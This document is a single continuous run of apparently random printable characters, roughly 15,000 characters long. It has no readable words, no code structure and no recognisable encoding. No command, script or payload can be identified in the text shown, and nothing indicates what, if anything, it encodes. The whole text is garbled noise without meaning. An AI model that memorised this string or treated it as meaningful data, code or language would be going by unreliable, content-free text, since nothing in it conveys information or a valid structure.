t0R((-to0Si-BErEA4]^WoIW4WeYIOA21ek^}JIh}Br(C;{x+qw_hp|_{pCXx/;qdRnI;-kULB&6LfWd]n&7e(ROi0ef1}6FIYhC)B5%Sqx0{&NseD(un^Jtu4L~^EB27-If&Q~s6t(+^V_zL/Qw2J~on(rrFDrWxqfQnYp+uor]RhQ{;yDW;rrEtADrky+2:/p7L&:pf+s@);IhLxD%QO;]@EDx~^_%|ToLI1pX/tCU|I)O7EoRupSeiV4e}Bi{ptnsoyrhqorh}V7]+47%Wnh&6Wy~pW:Ie|Tu-~SxU9T%KErEW+&Q%p2QQ72n/h&%yhT6yS+uQCWqQ+-6wqsKVCWWXz6W69iWKxz-W;CpT]uI|5~~/r5zIrhyx51dF7RyXr6%/Dt{xri{uRL-zEDOw4yDz_DzIts{X7|&AN&s|Sf4f7TO:C;]/|Q/pCry|7srw7RD{74Dhi0u/)k]/fU]hur~/I]ROIzO&o(:Kp-Rx/e96nB_&N9rx(zerIBW/w~5%W;9^rhWiuORrdhuxpE1+w&I@IN+&J{Kktwr4}kyE+rexYSu;}w_hE0C;e44/;zCnR@dkO0Y&9x@KQr/yt9Ap}L^p}k(Wt0~AqF|ICow/uILE7pCU;edeEr0^X@KISEVJ|xr%owR|QDYxF1FuEwrzDp69N1Q%]0|T%Rfi-ytf(CudSk;u-ryWwLDoWuSrCupip^IV0^+T6{oY%x-+Sr~xEryQKCtTBdu}KR_CBdxI@Wn)ySpudCDzOkw9rkyXd6C:(K6E(YyO7:EIrEKkpE;9^kD6|54k5&rsWhVr}ye_2DW%X_/Oq:~_o4%9us(|/z(w;^^ktp^d~;^e{eEIX9LtX/sey/5f9rt++FoSWpS6u6O6xi|4wiY7rE%WSEyO;;hIxpWf5rzt;5)yES@9Eoi-6oY%X+w((F-~y{DRTi6D|utF;Ey&WQEENo0@T~]s/}(snsr4wC27/wEr9uy-{0(r~UDrx~Ft];BieJ9BL-~r{-ipBr~/Jek9IIJR(QB7&~IuRTK1F;Nzur~pIEukk^DB0hS1-L~WesQ-EkB%tV&hqE0%{|S|Ex9pQEYpy/s4Cn+r}B|BxBp}K6pCyBV]qEQ77zEIVR_rAU+&feTrRE(DdrIwwEhp~u+-]SCrAh-%)(^u&WRyor;A;szwp}1O{UB5+t:6Ro}p1xs@u1ww156rr-RuOhp;ryCRrD]xCeJwwNIky(Wyt(puTIERuN]wrIOEDWEw_:-krV_X(Iu))C&DNLr44RD+iU9&Iwtrw_]i{Dpz^RxxirSX6uCrrE%LDX%Xf9oDB(exwx(sLrD1kk9r9QsUuB]sCeI&&C7Q(YufL9Xn6F6DWE;xr2IkQ6L+&7:qF6y9F&U|Txd&;wzpWU~-S_r6S(R&{RQzh+twhI0LWENFSfIiiTTTLuz6t5&BdkWDDR~|CwEh_LpyC9/(OrrL9/n6(C)Aye+W4+9{kE2IIyOIdn9fkN&q9s]rxiB&skwJ|JUVtC~se9/IoENnU7ouxTD(tEE2~^0Tr++kW|s;Tr%~VEu99wFkRfI/~e@CB+Y7wn:IIS5@%AykCwzzqr;;9JA]u:Qex^6qy@BhDIdUVJwJ^h{n15Fk2@tBqYoiUxx]|xfo0(B|nI4rp~hO/K9/}K@Q1Ohw5oW~hLyxp~B)typCyQW-LLpY@ordzsI)p}pEBNF%ww;DWW((t&w5pr]k~uk_rJuuShQ/5A]&)NOqJ9d0KksW(W-xxqrEo;h^EXTTh9]YIrEuOyrAouCrxo4|uT)L-I%R(WWr~x6tVSRprwK-@yI-0-VNIB+CoWkEw/C4DCQy4x%K_Fo7p:rQuohrx&QD^TIrNr6B|dWf/AqN4;z]FS5D5woso0ICOypN|hw9;u~IrhhEDw0Eo;r+4NCICkhBIhkU0~-@SO0DY6ktrzTWN{JoEfz{+:+ORkW)hJhd(Wp-e&yrx~+zrzzI(xy~o(whxq6:uQo-LIk&yyW^/0qoshV{(rWY]x]t6%|u+tEBrhnOSpdX^JETfLkzt:6+E&tK]EpSn4hWUWI;frrt155~SC4Qr~{ozf|7~rY+]fWS+4sh6BQTLJiq:zn}~DkB]K+rpRrL~AB:VIX_TLzWk74_w4upD]q%Du&6XBK-e]CYE15rw~f@DDEoO]n7::7wStS4Y_Rh|/pVORC]IkWEI@6u%:U]5~9Er]O9Syyy^hVwEnT5Ndeh&D4%-r~k@kB956Sr)xdDyWq0pTnRsNON6LxusRrCrtthA1%yWorutE(kB]xx(T-otT7-WhWf_OBx&]-&(^oL6U]pwi;y0W;k^Xy1BwxxY}~ODo^nRDC)_7Qu;XuOWxNzSu9U:VE7J0:p)JDNU4q)huIJB-W5E:z5rD6]xyxDrxVDIh(6W6e|(uk6E6:2wT6ohCuVftBrR9EUrTw(wiidw^10rhtx0U]_0;-@WBWx9;Ap2^t2NdN@uIr;V_:)]nOBh}J^WrI0zWzVEyS]t(kuxD/orRY_WrUT7_Sz^B0kuUwkCI9S-9E/ozd)96Yne1~+x9NiT}}BoJi6]x:&p/5(A-|5NQ9J++6^;T1:7Lz|i~}]WA/oIRIYi~&)iVr+t_9f9}5UThSD-q|uKD5_6JY||_1px-EBuTekoD0En]uK7E^2YD9|qRs;LT/UzRSS_y(Q)4w^Vyuxpe4/tS;FrS/5uRoorrr^(Dr9nz(r9;wrdyd00WU:~Kt:{SQ]o@V^YtVOkBW:Dt_W{-YIT_d5V9I;zEipppq0}-I_wAEL&L:0pN2A7R4CR2)rSn{A|LDW1+A:fXUKpTW2O|T}Tf(kfVI@_wtxL~^t(Cf%;qAu+x+u~dTEpuORy0+IOhtRKB~Rd6xwOxSuCz0ooQW%UEW}z{7ETVkCko%~IznqJ4AfBKOK1;6tES]IkQ:W&C_;Aqh_]]-k6k-Eu-C0n9)uIU+&oyW&_urk4E]+F]7prU-yy6-R4E0yeJpSw1DI4q7NYtV5NATLr6rw6/6w|V}inBU^)fF%0;Eez)](2~6+/1FYnK;sNXS9{h6TSkW5RrL+kA0_pVxrIWAr^yey6B{-NV}r/YEt0r;zKJ-ISDRLWxRWpW]sd~L+RD&Xt]nU6DirdBSpz_]9nihy+ezi|2OwJq7ALQAfi2U7{f]|yEkrrIr;WrIh%terW0rD)OArtIeyEy+9nS0e(NAI_KxtO%Ld5z:1{-Duz+BUkD}&)_+do2n+Lr~quOBiN;69nUC~J&4orRQIs-Oix_rUkNF;kp:D{1XySukOIB};fBR06|zxd%{doTK0uXzQoq^:;N};YkwVLD+fr^s{_O_A_VTpu2&x;EEBrU5|:F-T^59^LCw~Tf|o6@;{S|fyX4;~&Dy@yXQ~Dooq2:+Q1CW9e5r@6ryONzW~9iN0CEqYY}Q9k^CruinoDUqtDWfx_yxwO9pw)Q^;hTY1DrE^iLIAL]h}6ETUJh/IIBKy(+N9|r{+VNKdF15w2Yn%X|^E6WKoApzfKzR6q(QAk12i1pSIY_r]}NtrBFN@};nWn|F5/Lk1SWx|EuprrD0{iTsSuIWeCzxwy:TFkT-DC]1TCBN7k(d%WVF2YO5}:{&yE}pkdED;E;xup~_(o~1O+DE{rr;ku{Eu~LrdEU-E%@yEwLuI~_u|E+r_@(E_KprX1}W)47uR97B)_5EDL^EWWDA@-eu_EsrW)VUky2r;p0fo]kryq/I9Au)/xAi&yiLWx~&2Bx{Wx&F]psQDi~E]u|LruIQA]4nDtqW@AV64x]f2y}7VAA%@x]KVyDOT9/QirLDhrK1IASO|w)trWV7SA5O~B5}rw9V]wy:pB|r|Bd{uwB24U9L9d9DBx~~pVk14fKDAWKRDkQoru0AIuy0Bz+uD]I]ur}fDuV+Ti+wruVzIpOTrV^ziYE_Cw:DrB1_r+q}hV17@u4Qpu~5~+JI46iVudsVTr&9IdT6RE5(B)y+Vw}/xwd2RN1S9;:X-6LOV&rXRuAop;]{pwQwV+RtDu@_6rdEx7)I})ORDu:ixuxi~)_IArh]pWV6wt+xp]Q;|]o4p&CFS7FyO/@/1nA/}FiynywkxyIzB0&{]NDW+n0{Cor]xEu:OpinkN^WJ}]yVJOz_BV~9ISw%rIXerrLpnh{hIpD&k]+UQOIrLDOxBrW_]T_k-DL2]r_o(]-qn~oLJx&(rwy(rkkOT]yNQ-1X_xy/VxL/^u{VWoInU6%f-9A7NJzk(]&0IIpJ;~RIqw+7NqW}r9JzF@)wI9U_QVU:NrD5{S-_pqYDo&|Rz]EE;kNtDDC)Ox;|Bw)YpwIR]0iI(w~;%~K}yIk9]D2x{A6tRDAK^ury-&Rf0rAkL6V]YWf/Lry1orN]Sri9hs(VJVO(0J-wWr&eyC2%Iw^0NC^suS_USh+R{9:KE/{9L-(2y7]Wh}+(RyUtCWuLA/]o_Cf(:4pKAO+LRwYtd~r]q^WqprWO+nxt_:p~w;u{XX6U5~IiknE~/fuWV&rx4}-keR~X-h(S0Ip%&6IQKxkN4sp5YQ];{1-56z]71NfXCNruuCrxqCE:u&f/u@fDyYrrs~keLwkB;@r&xVhhEiArW9AC/^E)~IW(X1x]+C-+horp/%+u}FrtkEA@zFu&A5h25ur;NeAxES^~EQ^x;%Bf%:]Eyrpu~:x7]%qIIX6YQR^is:rrD2E&/hW+z2y@u9+qzhq^NEy4S@uq^prfYyI07i-@+Bi|dY(t+2-N(o-y(eI6i~uAUuhrB~B4}Dw/d9BorksWOLRIIuzWwhWWq-:@xQp+x-/kY9OWzWXnhKCAu&rISo)9w^yT+9}]W1~D-4+^BB)xd2tJwKpEdQDrJ&)xi9%pEJyWx);S+QDr&rRu)]{zJpLuJLp@JJkU^t(&JO%s|WF9d:XoYE_I6sU6q0Cp7k7D^UrrC;)k|f}Srf{Br~]DUJrI)Q6W7CXS&XyAuNx-z1;nzQS-&Q;OIn+K7_Rs]RsIrrrItI(rr%-OCCEDCC%rrxYD2K}~uEV^IkYU9/_n&hr]-I}WCR@&AXRowY@6k{Eh9WQr9e@T:/Qir4E@riWEI:|0uxJIW2k^t}SBp/KnNRwV9R|J(%769|QO/0oVUJkJ0AwXi|]}p|E&(4]IWEeoVB17D~O_~9&x{B~5%x{FNTu&f|;U-rq)J:KwOzoqWzi_BkN5~rL@]DR:RsU0UqfsqA7TKzD~fIe:Spo4p27@Si;kOzzIyrfWoKzDy9;]N06~{9YC+uEVUBh](rVEIhyh09CkfDB~WVe)K-hV^|~FFkUyY6I(WrA0BhzR~|2(U]_^URtJA6Yd6k_);EXnEkRXI-J:6^RE;1i9;VOyW-X&+OLyLUhhipNdoO(QyE^zVI{i-rE-DE0/ruW)DIuDLqs;F}@J]}n7SiOiBE26uw|ETp6xFxNnpiXNiu6N6hY%SSeLAWs_nn_~orw7_e%JR@qDu9uDxWr/e5rw~iu~9%(6e+-7e]6V5IO)}Nr_tJzfT5xf9TA&U_;e_dOC|Nuu0{EE+^i]Y/unzVf4Ahp(+KIEerVEu1Bss0k7;1+CuzF|s_utN2i1e2d1C]rR;fVKID(Yk{^xFB]Ei{pp-td_SKrTxyJ}^Nx{p4xX&@VYdB-tL2ku(2BNTi]&Bn;|)RYD96YekA;6K:+2k0WC01rNw@I6}pr+|Irt)hNKi@Sot6:it{:6{9LS]pAU4fI:X|fdN;x9~~r_ddA0-KiDSfxVA^h9o_+:dRWV2Bz+/hwuAJ:&f_We5FY4SEzz:uy+R0Y}q&W]q~txTyd0wE]{9A4/zVXK+V:du^SpuXQ5791Wz](KJQhE;UxrJTwh&(ro]q51r}%hzh2rr%7]e;~r:ey@yOXzw)OxF146~Bn(72V1|52UwfL|xB~A]RspCf/W:YNo(xNpIRwIud@hrSV^AW5)I:5RBzsdNI~:+E^sdqoONLAI-6(xAQ|~_|&rur5wy9LDIptDI7(KrVB^rhiqh(]~BCQ0qCsr9RxUuwp]_4LVh9fh2R-+ftFtyi1|BQYd9%tK9UW{5Lk5pJ]I9_0:94_6OrFi~r_ix]sAAB7WOx:JNW)|6ERw:Q0UU4di~q;4Wq2|S{Lr_Y])Opd1CCtVw)d:OFUr9syp+]unX/dxCoeB/DKOR:t5I+VRWLxWuD(0puBTII{%o)QfIrNfWryrTDC9yxNF_|usI~(d@0)w{tW}d}LUI-SIwy]BTp6_ns:K;EFnIO:kOJ:u{DB0Dre9]46yWuw|qU6V%(])E:)9N5I%DyW4RE4y}ED20xi{U&@:+wq2(r)r_]@5hrI0@D{VBr7]W{~Eer1Rnp94uCtA0Duye]VWi^%z^S1UKWRi5u14~hq)7Wokn0//Fn{If)CC%Toz(r;JKJ9n-Ud_:pwuW~kR65/rIIso_D0fdp}n&rypFwr7}yfQ/rf;Ir]{yrE5JS]&Vx~/}(fe0rrny+]r%rf9]JzD@D@IC+/fKC%J0~}K)7QhQRSYnWJ|BL-7e1Bfhuyrh&u}x5z{UqN];0z{;UyT6Nr9f6I6C(pz)^VKkDOy(LB6k7B6ouL+5B:k&U;fU;WEX|rNDqENdq6h{hXNkKfOir;/K~w)(@kIskx9eNr22wy1Nxrkt6D^n-T/fJYS}JkSszwrzfW_]7ELfd^t{/4r;z_t^D+tqopVA/J5it9)T7)xV0t~uh0o/RXY07B]WERLwR@^SD-~CT)~B~r]-^rI(7O92Wqzn;)~&/L15~~_}FfNd1EEIpD;dh;A0FyrAYTOwYrNuD1|C9wp7swpx;wpx%1pw(wpwt1pJ^u7N_0-~pB]+DOux~-FuI(woCpxwe7/u4qpu]0rB&Lqro25wF9n5ArIoD%kU12htO4pYV9JfSYipiYw}A4QRR{EnrtrurE4}Oz{rkrprQOIYxyOSt+p9B5Irk&p}O;|~9{9x-iC~9NNfB^0S~%n:h6|0;BB5AEkSY&B9D9zxwu4nUSIy}fV(2f~9WqNW+OIX)EiY^T]hICUUC5UU}CCT{0DO_wt&hw}9V~-R5kxfRfd-6diwIo)YtwFN2K9wFx{WoFkTnkr4V}ni+wsuQo(rh/{h}sDkDWwN/yxVr+IOz2Yn@hO4^I0yudhF))A^UN4LTUus7ty;z/&iw%)|ry~rhBfsptRDFe}XD(F0r_NN0U)7;0NFd{i/0qJBr~6Sr-IOuuiOxfA_6-/Ix5e+1)(owXd+x:R~fz:(p+sx;wCOr+_DQWpKIsLCqF7erWy7_kzYOx~zS%rIiD|X_/%{K}uLz2k;i5QuQInrr]^TIE:-z:+_}7~:UQ/E]IIOr~^;~n;sU-VzQTop)Q@]]txOfB7JNA/0NA1EzD|E9yTI]-Brz/Tk0p]B0]/tru~&pd(+@Ex%Rn:/h}WwI&x_U{k1R5~ro|hSYd6&9~OoQfxwDqyUtTfBtR)hqAN]B&eYQpoI%Yi/f:47]Ue(0-xo%7WD9~)yKt0i)xF{)6WVRo_p2Y2)~%rAp@:sIfxQW-]fuYJ~L@9(KiD(9pY~XQWK}rESN(SNVEqW:F+~Aw:)2(yR24rxSDC9U/o9+x}{AT4}wse:((^Sry+urxzXYoqR7K/4Bow4r|Y&QwLWB4xdh5K/QLIA_++EyEufnpkqrI1_|C7@uiysN&FNs4w%L}N@x(]2N7ShhB+tz0&TWWww7w]9Lw_74w6w@ozN-0wK9IQ7rkNusp5E{oW{X1]C9rrR%{uoFCpYn_NIL]/^Q:syTw6-;DdzqwBX1Tw%:^KW^rE:hXRByruT]uS)pyC{fzVk^X;:r0WzwBXYsLxhOA17oBxED+;CIW6ip+Q+UUQzxpxrTO:7uyXts{xU~oWU~0fup0C;BJk;ILoLDpWyds/_I0NFSEow^BIe2Q/9y|9TrA/u(594(1tTNtw7{y%u~w9}N+/zN+%+&/p7%9(nF+Qo_&S7%2p7_WX]ueE{R|sQRe4E/5{/pEuuruBykurSOW9ST|h(ye-2R0eSRVoRO4UC|{w]Eh1W-wC2}E}BtRW}Kfk;^WTJr@p(W4Y2s2E+pDo]neq94ps](xhh1yWCRyUqpI]IFitqRr~|SIOOOrxDWrxdp6W6OD:LprR6fVOB7A-rro-NeRr{_;eh5N26VSp{z7L9Rh^0/KhL@9w21J}KpwnL/7exir00XpIo{N9]u:Wd~RY9;&zq{fkC&1h(p&Rnurh/SOu:qIy9wp(dx|N/nuurCWxdVEpp(_rkWy47}O4^9@krf^0urh-@xxuuD(UD]NzE4z6D-WxN@oOxRtEqpyERux0kCkx@D]6}K{w%reppe(/9CDIkTEfpd{/xQWXyywYrt]ARN-1E;+QROEUyDw-ho9rDWKzTF0pI0-wz]7rwqxWOEO9Wh6hur~zsruI+RUfNNy7E@6SB-)iitV9hoSoo(I7|6|xuTN;wxwxuxV0dySq+0}]DAI(1|]rrDYyE]noo4BrsO{{^L;CYy&UIOLu~SxDDntzy]yyI01%O~D99u|pEw|+de;9yNqSW{0Ni&4BwCX9huy;eyCo-ISTz+404UCXE]yxe]4QDIYk/7/pS0{%/S4DAWU++y(Sy}AiVVB4iCoE0|WAzfNI(hYi(ODrs+|BR0pC}BeyhIN_6pRtNFqBC0-4wdre9r|%OUk:99tI~I6St)EEBUCQfyWiBJI~pIRDeuBrAn~i6FB7X@nAI0rrxBIAJ&QWnUBey7TppAq:|iFVVROpSU:}kFuuR1~0R]]&]^EI~(D+7Qwpp@xE~)k--O(hnFp&&Fr)R~YWN(UwUSu+WVFI_kUDrp@7f&ExB]qSDB@@(t9kDrTF/|]w)r/eUFLeeD6~^DBiiuwu)DyW+0}oRwBI~r7RF&tfy&zDpyR@~u1CoR{o%zzYYFzoq}1;xKw&L4SRsWY772t/nyY7r(DB(By~zFRI0EDJ+A7rE}rO0-9AwS--rw}|]Qx00{hS:yw-tOSi]i+|]At6@O)D((hBz6C~WOT&fkesJALFz{yuY2C&s(J/CrwoT;zNu@~}h~;4iTo@n@xrzS-SxBk6TuE|nCEte(SN~y5oWETB7DI:UCLO:zq++6{WO2Os^2i|6UFO::^^;;|y7IDz%LiBJn1oQx2IIw(pdWIu;UTDp;;iNsON~WL_IRkrw]00:|^CNw_iii:+CNER]y4B77(Xnio:y&wON+;kE%uEC0_7wUwk]BrLD~f~FN1dL~i1r2|L5{|Kd_4/B-2z/n5Aq|{-IA5U;Ld0oJzFuB5w/}5Y0L}_KSxdXXx]u@2WOr-skz/EDyFfqB]yxWrpLzuSOVyO1]pkN6;k0kI^rT({hp&B{peAWr]6EXFw)VUDuXRW)w-DEr+U(Syrs6ThxrBuwCE{y--h5yx+z}6uTQr|2Tw{DBY@yr{;dEktQYir+CI1up1rdWoX^LyrxWwur7~49DwWII1&yBWuqW-(hh|EdI+z|2t%rWBEyIpzuiwIpA~p+iSh-@ReoD(R;pz6I%Th~xI6Bik-oW~I|kBqt6zfNN5EiV+B|Dq^rWrO~0^yR+&TwoNwhO1ryKi-AYYAp(F](-:4xD|pWrYIBQ+/4xky-/T2k(/oIRE{U)dFKYN1z/QuU2xrS{RnIWV~:VX|1eJr|Bk{o+C9Fy7_Q:kLJTprk{~)pre%D+RTy_(e1_2un+wueEUAJE5zxf;]]x^^K2Eq9fKDk4W_R++i/BEks%eYQSu}S%nfd]BTW()V%hY@-/wp&9{n^]%SINkq%yJ&7X:AWrwoXonKQ]pnky_}/OrEd69IV6VqA5dE(u-K/kkxx5ep90WIu(eB}wxz{ix%dex]tSI^u]ooVr^qpyWqJux]Bhx-kNtDS4%B~pW-%ENBxYxVSLWqNCKE4(N6oROSxE]duyrr)T|IhdYq+wC({yBVS7E4-^RRCwi)u~YnD(VY4-zyYEs5xexw2/_{EioIrNw/wAirA62J()r]Kky9]OxrwpITxIfKDp1@xwtteB}w40TE@h1+@~tFpIqySyOEwEku]QIF2@e6Jw7TzUBd1xEr;hpqzAQkC;}WD1)YT-o9uq(o{&Cr~QV~U&BxU4pF}wztX2w(4&WI;iy-(uBf6ND:w+rz+|DhCTJoph+ESry~Y+Y1sq@rxyurw;/%O)F/^WIi5eLEDpoO6(wR~9Xw~DE%{yS7X7e|11KJuwy6Dn4^fWrww9xxQXIp(JN5]9WE_4}JyyFKRkC|QBoi:Vii0&_)K_(h-1W|AIkEVkwSIuki{p(Y1;LE]y}AurUDB-R^QzWx/zh9kTE]d-q0pi^Nx4+z/%5r)_A^rs&WIp)KLh7yYxEx^y9yxUi(^(4I1@x(iVOk9xxuWzxINs&+(LYTL+S00ruh+1ItyV4(yuCrnhpQ|9e]kxuE++wqu15JVufIA~rAirEwBhxC2L9-A6JiLd0/^{AfKK52e_(AkIoW^h4%ROWsCLrr}@6Wx_RoRs/zIw^E|xDBCWrww1h6LJ+q~:)}kx622Y{JBsq)W~-hOhk+d++Qxz0hkSk;N)S+2/pS9V5qoI9U)_7&R{xF)AE+)kSrw2xWyTVI7:|zVuz&k]:o-O%Tz+s]4AW&X;r]FV7@u%ppIrY{DWE;/Cw_(h;Cw9rQhqs&s|y~r9I7Y2zEXeeh47{)Qt7)%xdk]IEy-rE1D99LiUKxJ%i0J^DEki{-R])DFCsFIY@7ze2BiXhU-7tN(}V9+O-x]Oz:W2ihxW&JDpoooW%;&TExEi6ww2Ipu~@BIAf&KWWzY6ACC{WhVh:DIS^}+I0s:%B-ew-trY6Tp|uSpuC^@SFEO~RqpiB}:B+u-(zxSWBK&9Sw_19r)2zwpf}S-IS-nrEy+Ar&-Fxut~:oK^_IDA7{2zk9LOEuR_u(Rw:E-rwqpoC(@UtRfr_dC9YNwsJOWI}wU/D-I|Crk/k4YrNduwqzi%+]+_%}:7&~xz0W|DNErr]ry^2iwikk:~VdVBY_4fBC-p~OdDwdAtX/:U;U6tu:L|YW:|DurxDrIx69776&K(9-:u~ezOVX1+kFLSYW;%B:fBIf|@Luq6Noe5i9z%}_CnL&;X6@t(WO)L9/p)T4ryNd~drxsOVe9}eu+5WkrWB]Nr(uJX^XY7pfur7B&{r]USQ0E4RDyz}SI{9TE~}uIxd~(y}TELhBwR&sEhN9rUsi(No|z&Lx-5s9w|6uBzw~u|OIr}5pr|ASyAOrr}:pu~Cr(^Vpuw~&({firRTr(DJEwwnswukCtf0xtF}6]R~St_(xuEDsUAW^uIKDurq|UifSUBAoA]69fAJ9~uL4IIeCrTfDI^~swt^uy|2^I410uTork/p~yV;u/4E/+p]iLuN]OrAVOrARE]&KNS)2IBU4qV1RBAYEN0UDi9C:+OY9NSo;(rrF0rWL0W(Lrry;-ri/Uu9X+|0JB&2/{Iizo@^nhIukrrB1EkJzORTk~9:;Swd(]B^_QSpqEq:R~S0h(B{~]^]OD6)o+r6tyuB6Drzn+05E}2X]R2XufpTJqE:0YE:KK]X90]Xy}^Tk{@4(oxeE6r4CU20NS90NyE)9ku0NOriQpT9dJr%N-r{xWIyf0u4Suu}JN&/Qf2{;BkrrhT~+06puWS{FLBp(B|@:Bou_pp4qf}-XW~RIo0{O{-w(yuy_yi4WDuB5ixR}-p116xE-oiJqr]B-{e{wVOrRy&r_zWfTtCf2k7A~|1Ewk+N4Un]iwS~ix_~iT;rFf2]0Y4ki~W]6JEEdA9fxIohxf(r)I|uVfVEuy-u}yVruk0NA|]hEEpr-WUux-F-VTwr)VYpxVLhw7eBVi9rRdKk|VArE~-ru+upwkuu/NkN])kp;(EV9pT-N-T~O&Bq](NB4-V^9p~fk-x~pywr]zQrxYwr]tIrw;Nrwu%W}SuWTqTUK^7-E^C-YoYEsWQruSLBnq66u/urr5D-+2Sp65iU+21AKOYVe-K+eRex;%fIKf~WAETrxdo~1LEpyUqxuFRVtF|VtN9ErD2(;zn;dT]u{5rIYD%AJR0rfRE&/7|+|9L2OW{f-)FQky4trw%eCwK2^^ooIruup~Ydh)}|U)7|99eoVC_sR;rY^|O]]zrRREr5pELYDChr@xeJB+{5Bzi^REhhR+s(69xW|yF+DwK-TeL(ISr5Ate%Ozi/R2L(ru4tIu|RrB|Orq~pIuw:p]wDIrIEdr|2I(X/+r01Jqxt^qk+IuE/IuBFDS~RJuIFSt((puws2B^RuIB79]{6IyE+WfqVkU)FufCWUS}^VU~tEhkrO]2i2k}2puVW&UCQn]^nuwE;UI}sok5ehUSk0]6AKz/t|y7zwYkDWh4I~q^D}As}khoA@hKwnusLou]~zJi0rrw]prEJiE-fo/n7EO+YE~wBCp0J5Q+fIIrRV-6Ewrr:qIp-|(+6)nA^XNS^LQnh)yi-20|:FO0^5]&L7IpO(0-:(x-F_]zVkTps]qRs(p~spy|6^:U:5_VT/kw6+y0X2BusA+p06SETn0D/B^W2QErrwBr)S+r@^-B&S}u4tKV{2yWouqT|e{TpwN~VYJuVCS9xUBOwW(xft}E/0KWuOq~zY(r4T;+%pyJrfrJx/DO/(p+syYJQfp9WBU~:o(Cru;:rOU:w1V-W5NK0KWr9Azp]BNi0{R60eUu)7WSNoyVi^zOUA+p]]69Auy+NsO&&EI+y0dUe~ShFFpBw%i2()rr~~(rWfpsA|Q7{VxELye-I];:JwEDyR]XN^e@x|~6IBByYAAq^:iV:VskuonTxVKqUo(0B|rh-w(SxqY;uEAoJ;_C~Jrs+JY/I9h+i&uq~Q:]~)}QEu_%~Yz^rw7ErkU;rE7wx0)6O6+eWWCT~+2pAd|er9L_de%yIAYRJ1Fny+:Xp~hOrxy_xzp}:tn2rftCN]ONSf:+^tSyONXKYODeY}5yqL6(;NTyuFL-Sw1%-i2J:+K7(eN4u;RQrR{5Y(oxhpRNyY9&upLeJ;fJi;suxIWkEs&yE9]I(%2K+E/T~7CWpyw0hR-wIL1Sqr1B^Isurr9OfTKuWE/5WUi2EDudOwAFIRnVUqzU)/z0Fk_hLrU4Q9BhF+tV)u(TQ}]s{pU;4d]}+rrwkrhxh:54-nIsD&r0TWL]I}fR(nf0r:rBuqAE5-(RWwk@7prCerX~;Ch|@SIK0hf@u-~tTu__CTu0&K&}qJw6x5JWWsq6])q^1O7|I~urrDuxS1u]yDu9rBrDoD2(6u~DB65uAuiwA5w5C}C;_qukwDDkxruC0tFk|DL0x1^+LoJ0K1YORI+QB06J5I+JLBD:R]xCArri;DrOed^fLhFORK:t|}DCtLYD5(^Vu0F^|B7y9-WoEC7)rEu76IC_p2){9UxuuR|XJkwutpC7R^70Ky7KKz-r+(EU/T-NVw:D~0zdtr/D0@p-%YBhrT;KR7:pW:yU/6i-k7:R&z_Ot{WDswD:D|DrEu66nk+-)|iq|qAO+iudoJfCxSzKu&BuSXUdySUIBSF&e|-hL/n@e^TKEYYpD-WW+VNJy)Er~t%]tydnN/SyqwUD]0pzENk~fVdzNXQ^Nr(uI2Jyq^y&(DEwE|D1sELWB|WR_FodN2O&V{pVzdo~7s;1+1U^p/I@hYdUU@QUATA&hoN~Q|OrUA@JU&kpyty+@AYkqpsxpW/rfVL1)(rIrCrr)FUIepwynOyyo%i{E&7+69_I6N@)~yykLYsr0hO-:XpKYRARtNOphiWIr:D+^X_z6ou{e(SWL0yVToF7%OuS@^sBk@-t~)C(5IDUfzUNIz:}SkkUEeur^(:U)~r:rr4OV:4BkAp]F/pUF/%qYoE]x;n6pQTwr69|kr}6yiFw(zER(|r%WiO&WhUxDw@7Vq{KBQNqk-@e^nVNkn0syAn:rr;nuT~eB9zEIydSh_5qFB^1EEuDyEi;E]y-(-+TxhhLT~y)hCdwE&IuUS]Y~B^+E]N|iR%U:{^5TE_~9zy7w+((]i)(]i:CEVIL~iykOBViuVy}IVkuyRswrR&eh@FwD)]RqVXw]S]rVd(}6A9~_9(-VSh0)UnOrry4rEd5x/|LIxy4rx+4erYqIpy0]WuFWSU@OfY5rf~erEeQX/d^5CukII4_u(D~ILiUIx@KK}Y^{|]ihIr:F}Fdh}E5ksJ}5~@@&D6:ISuD7QuTn{L1WO^FO{s)Ts^)dO0t(]0dUUihrf:~]Qr/Y}e_p&x~5Qrp5Ir)dDRNk~)0R(|S/y:L/Ur/X97QIU+2d1EI:9zAx)2h(xRhphzp%&EF:qu]sDuoDORpN}0(DKeV/yRqnRJ4zIuu{^wi;VU0TNw]k]r~:%R@;AI5ziAr(|rCTpkuSBOdJu5_iK_49OI9irTTsJAwW]uu-rr4rDrC;Jf|t+}h-Dr2|rXEe2Oq%]yiRqAdXhU:_~f^+urwLUuBurf2dukp@wO@Y^h|6:hfT1fpTp/RO02_~kQ9I9W4/ID)f0Q&f7KAU(Y-Yk]{RV^)946}(C0tQA:5Q|{t{tWEYeILxW~U7~Or~/0rEoru@2VAn_0n6R1A^zyNXq)yECOJ6L+puyiDTy-r6|x(%dBreD{NFF{C:A5O:woyoworknFsXN|ITnA}Lr7YOo;n5(0f0s4N}FV05BFT;YuL|nN(|zOFEf{IWw0]UVu2%W}{IxuO1LIftIz|2|i~]@nr6ioSS_sI@C(xS60iT{;521hu9uD-he{r|YJiXLR-p6LRN%ShVh%@w({wL}yER&SrdQDp0nWr9)^JuLWUBde_/42^A6NAdT(CxiE~pQBrfCDUE:7Lh_+X/-Uqf@fVu0;Xp&EXrwQ%EuO)R}N:S)(/E9AEB9eeowso+rkrO&91hC]1Suk&rBU9YDy+6DELNw;J|TA0oRL&E)(y-RAW}675E&-FKRKVd9A1^Rf;C~0Ox:V+2yuKwUz(Xy/xL9~%ywTIk4Yii4]I+yzee24z-99:rwODAdYowOooDkNhx06Xr9L4s)6L1}6N^-|CF5Cz~dq9osd4tJq7ohDt+WrXrE_)fOL@B;4n}R5+n&d4|:}pEoxVsI@19s571IwE@)^FO1ytE%F01YNeWx]Dks|y@N%%)YWXsYu_x(C/;:S/yn1Kie6/|nQ2|]1TC|{4^7zU]I0Tow@V1p5r//u6X91f4||]YRo+o1}yTz]~eIu~CpuUKR1X&UuI6+rVE}1{V)o~_po(7ehthyJ9Q~z4Ipuqnrr]}Nw]UITTBAy&+Rf^&s_4kA{rFX9R1r]SN&SR+E{(41TIIpu]QAhA1qAAq_ydo~kRp4qAUNf^kq-TdeO@o2nIOtxrTxw9{/kC{VkRWUkA+ik&%~x+kBqU-tqwhu746Bxn@7^+6U^n@(J&Qu2d:~OndAxDorI1~:F9pFrxNuErBsr4(syL9wuiO]XLp]ih}/OT;Bw|+;|^I@N^CU@^C&70n17@~{U;|C|J9pY045N&Q1tT{xY4AQ7TC@N77K72/}+ihQ%:wW}{1f/Rou7@OWxzwEpRSrE]%Q;hx+uIx+tx~:JE~R-Ki;70xxQ9CRDWktq]w%{~rTSOY